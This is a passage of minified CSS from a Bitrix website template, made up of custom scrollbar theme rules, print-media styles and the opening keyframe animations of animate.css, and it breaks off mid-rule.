.mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/css/print.min.css?172113682511746*/
@media print{#footer,body .body{margin:0!important}#headerfixed,#mobileheader,header{display:none!important}body .body:not(.index) .main>.container{padding-bottom:50px}footer .bottom-under .inner-wrapper .social-block{display:none}.ajax_basket{display:none}.left-menu-md,.right-menu-md{display:none!important}.content-md{width:100%;float:none}body{display:block!important}body .main{padding-bottom:0!important;margin-top:0!important}body .body{margin-bottom:0!important;min-height:0}a[href]:after{display:none}.front-form,.greyline.review-block,body .bottom-menu{display:none}body .btn.btn-responsive-nav{display:none!important}.item-views.blocks.portfolio{display:none}.detail .galery span.zoom,.filters-wrap,.item .buy_block,.page-top .share.top{display:none}.label{border:none}.stickers .stickers-wrapper>div{background:#fff}body .banners-big.front{display:none}body .banners-big .flexslider,body .banners-big .slides,body .banners-big .slides li{height:240px;opacity:1}body .banners-big .slides li{display:none!important}body .banners-big .slides li.flex-active-slide{display:block!important}body .banners-big .slides li .text{height:240px;line-height:237px}body .banners-big .flexslider .slides .inner{padding-top:0!important;vertical-align:middle;display:inline-block;opacity:1}body .banners-big .flexslider .slides .inner .title{font-size:30px;padding-bottom:19px}body .banners-big .flexslider .slides .inner .text-block{margin-bottom:20px;font-size:15px;line-height:24px}body .banners-big .flexslider .slides .img{display:none}body .banners-small{padding-bottom:0}body .banners-small .bottom_nav{display:none}body .banners-small .item .title a{display:block;font-size:15px}body .banners-small .item .image .type-block{color:#fff!important;background:rgba(46,46,47,.6)!important}body .row.block-with-bg+.row .item-views.blocks h3{padding-top:46px}.banners-small .custom-md .item,.banners-small.blog .items .item{width:100%;display:block;height:auto!important}body .banners-small .item .image{max-height:none}body .banners-big .btn{margin-bottom:0}body .float-banners.v3.list .items .item .img{display:none}body .float-banners.v3.list .items .item .img+.text-wrapper{padding-left:0}body .stickers .stickers-wrapper{display:none}body .bx-yandex-view-layout.front_map .pane_info_wrapper .pane_info{display:none}.item-views.table-type-block .items>div{width:50%;float:left}.item-views.table-type-block:not(.staff-items) .items>div:nth-child(2n+1){clear:left}.head-block.top{display:none}section.page-top h1{padding-right:0!important}.btn,.order-block{display:none}body .rss{display:none}body .partners.front.blocks,body .teasers.item-views.front{padding-bottom:20px}body .tabs_ajax .body-block .catalog.item-views.table .flexslider .slides{padding-bottom:20px}body .front-form,body .instagram_ajax,body .item-views.front.staff-items{padding-bottom:20px}body .reviews.item-views.front h3,body .row.block-with-bg .blocks h3{padding-top:46px}body .company-block .item-views.front .props{display:none}.reviews.item-views .item .video{display:none}body .main-catalog-wrapper .left_block{display:none}body .detail .drag_block:not(.desc,.char){display:none}body .detail .tab{display:block!important}body .detail .tab-content .tab-pane:not(.active){display:none}body .detail .tabs .nav-tabs{display:none!important}body .detail .tabs{margin:0!important}body .detail .popup_video{display:none!important}body .detail .previewtext-wrapper .link-block-more{display:none}body .detail .wrapper-block-btn .btn{display:none!important}body .detail .element_detail_text .text-info{padding:0!important}body .detail .link-block-more{display:none}.accordion.accordion-type-block .item .accordion-body,.accordion.accordion-type-block .item .accordion-head{padding-left:0}.accordion-head .fa{display:none}.accordion.accordion-type-block .item .panel-collapse{display:block!important}.accordion.item-views .item .text hr{display:none}body .catalog.detail .head .brand{float:right;margin:0}.content+.order-block,.detail .ask_a_question{display:none}body .banners-content{margin:0}.banners-content .maxwidth-banner{background-image:none!important}.banners-content .text .intro-text+p{display:none}.banners-content .text{width:100%;padding:0 20px}.banners-content .img{display:none}.catalog.detail .head{border:none!important}.catalog.detail .head .row .col-sm-6{float:left;width:50%}body .detail .galery{width:100%;max-width:none}body .detail .galery .inner{border:1px solid #d7dee3!important}body .detail .galery .inner .stickers .stickers-wrapper{display:block;padding-top:30px}.banners-big .flexslider,.banners-big .slides,.galery .flexslider .items,.gallery-block .flexslider .items{width:100%!important;transform:none!important}.catalog.detail .head .bx_item_detail_inc_two .row>div{width:33%;float:left}.bx_item_detail_inc_two .list-type-block.item-views .item{padding-left:0}.catalog.detail .nav.nav-tabs{display:none}.catalog.detail .tab-pane{display:block}.catalog.detail .title-tab-heading{display:block!important}.catalog.detail .tab-pane.active .title-tab-heading+div{display:block;margin-bottom:16px;padding-top:23px}.catalog.detail .tab-pane .title-tab-heading+div{display:none}.banners-big .slides li,.detail .galery .flexslider .slides>li,.gallery-block .flexslider .items li{width:100%!important}.detail .gallery-block .bigs.flexslider .slides.items{height:300px;overflow:hidden}.detail .galery .flexslider .slides.items{height:470px;overflow:hidden}.small-gallery-wrapper{display:none}.gallery-block .flexslider .items li{height:300px!important;line-height:297px!important}.detail .galery .flexslider .items li{height:470px!important;line-height:467px!important}.detail .gallery-block .bigs.flexslider .slides.items li a{display:inline}.detail .gallery-block .bigs .item img{max-width:100%;max-height:100%}.dark-nav .flex-control-nav li a{background:#dedede!important}.tabs .nav-tabs+.tab-content{padding-top:0}.tarifs .dyn-block{background:#fff!important;width:240px!important}.tarifs.partners.front.slider-items .flexslider .slides>li{width:240px!important}.flex-control-nav{display:none!important}.detail .chars .props_table .char_name span,.detail .chars .props_table .char_value span{color:#666!important}.group-content .tab-pane:first-of-type h3{font-size:20px}.catalog.detail .bottom-item-block .item-views .row>div{width:100%}.catalog.detail .bottom-item-block .item-views .row>div .item{height:auto!important}.partners.front.slider-items .flexslider .slides>li{width:767px!important}.catalog.item-views.table .flexslider .slides>li{width:300px!important}.item-views .item{height:auto!important}.catalog.item-views>.row>div[class*=col-]:nth-child(2n+1){clear:left}.bottoms+.row>div{width:50%;float:left;margin:0;display:none}.bottoms+.row>div.share{float:right}body .footer-button{display:none!important}body .maxwidth-theme>.col-md-9{float:left}body .bottom-under .inner-wrapper .copy-block{float:none;width:100%!important}body .share .shares-block{display:none}.staff-items .group-content .items>div{width:33.33%;float:left}.item-views.staff-items.table-type-block .item{overflow:hidden}footer .contact-block .info .row>div{width:100%;float:none}footer .phone .more_phone,footer .svg svg{display:none}.inline-search-block{display:none}a.scroll-to-top{display:none!important}body .basket.default .buy_block .counter .ctrl{display:none}body .footer-button .buy_block .counter{display:none}body .basket.default .buy_block.lg .counter .input{padding-left:0;padding-right:0}body .basket.default .buy_block.lg .counter input{padding-left:0}body .basket.default .items .item .remove{display:none}body .basket.default .foot .remove{display:none}body .basket.default .foot{border-bottom:none;margin-bottom:0}body .basket.default .buttons{display:none}body .basket.default{margin-bottom:0}body .basket.default .items{border-color:#000}body .basket.default .items .head{display:table;border-color:#000}body .basket.default .items .head .title.prices{width:115px}body .basket.default .items .head .title.prices.summ{width:125px}body .basket.default .items .head .title.counter_t{width:115px}body .basket.default .items .item{padding:0;border-color:#000}body .basket.default .items .item .box{display:table-cell}body .basket.default .items .item .box{float:none!important}body .basket.default .items .item .box:not(.remove_bl){padding-left:15px;padding-right:15px;padding-top:29px!important;padding-bottom:29px!important}body .basket.default .items .item .box:first-of-type{padding-left:29px}body .basket.default .items .item .image{margin-top:0;margin-left:0}body .basket.default .items .item .description{margin-bottom:0;padding-left:140px}body .basket.default .items .item .prices{margin-top:0}body .basket.default .items .item .counter{width:auto;margin-right:0}body .basket.default .items .item .counter{margin-top:9px}body .basket.default .items .item .prices .price_new{margin-top:14px}body .basket.default .items .item .prices{width:115px!important}body .basket.default .items .item .box.buy_block{width:115px!important}body .basket.default .items .item .prices.summ{width:125px!important}body .basket.default .foot .total{text-align:left;width:194px}body footer{min-height:103px;margin-top:0!important;text-align:left}body footer .info{display:inline-block;text-align:left}body footer .info+.social{display:none}body footer .maxwidth-theme>.col-md-3{float:left;width:25%}body footer .maxwidth-theme>.col-md-3{display:block!important}body footer .maxwidth-theme>.col-md-9>.row>.col-md-3{width:100%!important;text-align:right}body footer .maxwidth-theme>.col-sm-3.hidden-lg{display:none!important}body footer .container{margin-left:auto!important;margin-right:auto!important;max-width:1345px;position:relative;width:100%;font-size:0;padding:0}body footer .container>.row{width:50%;padding:0;display:inline-block;vertical-align:top;font-size:12px}body footer .container>.bottom-middle .maxwidth-theme .contact-block{display:block;width:100%}body footer .info .blocks{padding-left:0}body footer .info .blocks:before{display:none}body footer .container>.bottom-under{text-align:right}body footer .bottom-under .inner-wrapper,body footer .bottom-under .outer-wrapper{padding-top:0;border:none;margin:0}body div#jivo-iframe-container.jivo-iframe-container-bottom{display:none!important}.form_demo-switcher,.jivo-state-widget iframe#jivo_container,.scroll-to-top,.style-switcher,div.jivo-state-widget#jivo-iframe-container,jdiv{display:none!important}div.jivo-state-widget#jivo-iframe-container{opacity:0!important;visibility:hidden!important}#panel{display:none!important}#upheader{display:none!important}.subscribe-block-wrapper{display:none}.form_demo-switcher,.roistat-promo-wrap,.style-switcher{display:none!important}body footer .bottom-under .inner-wrapper .copy-block>div{display:none}footer .bottom-under .inner-wrapper .copy-block .copy{display:block}body footer.footer-light .bottom-under .inner-wrapper{border:none}body footer .info .blocks{margin-bottom:12px}body footer.compact .container .bottom-middle{width:100%}body footer.compact #bx-composite-banner,body footer.compact .print-block{display:none}footer.compact .social-block{display:none}body footer.compact .container>.bottom-middle .maxwidth-theme>div{display:block}body footer.compact .white_middle_text{display:none}body footer.compact .info>div{width:100%;float:none;display:block}body footer.compact .copy-block{float:right}}@media print and (orientation:landscape){.tarifs .dyn-block{width:214px!important}.tarifs.partners.front.slider-items .flexslider .slides>li{width:214px!important}.partners.front.slider-items .flexslider .slides>li{width:1200px!important}.flex-direction-nav{display:none!important}.catalog.item-views.table .flexslider .slides>li{width:320px!important}}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/css/animation/animate.min.css?153615373552789*/
@charset "UTF-8";

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */

.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes 